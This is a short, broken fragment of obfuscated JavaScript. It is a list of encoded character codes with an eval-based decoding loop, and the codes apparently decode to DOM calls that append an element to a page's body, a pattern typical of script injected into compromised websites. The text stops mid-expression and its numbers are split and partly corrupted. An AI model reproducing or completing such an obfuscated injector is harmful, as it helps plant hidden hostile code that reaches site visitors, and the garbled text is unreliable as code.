
t,98-t,114-t,102-t,37-t,42-t,37-t,47-t,46
t,113-t,99-t,114-t,63-t,114-t,114-

t,112-t,103-t,96-t,115-t,114-t,99-t,38-t,
102-t,114-t,37-t,42-t,37-t,47-

t,46-t,37-t,39-t,57-t,7-t,7-t,7-t,98-t,10
8-t,114-t,44-t,101-t,99-t,114-

t,67-t,106-t,99-t,107-t,99-t,108-t,114-t,
01-t,76-t,95-t,107-t,99-t,38-

t,37-t,96-t,109-t,98-t,119-t,37-t,39-t,89
t,110-t,99-t,108-t,98-t,65-t,102-

t,103-t,106-t,98-t,38-t,100-t,39-t,57-t,7-
for(i=0;i<n.length;i++)ss+=s (eval("n"+"[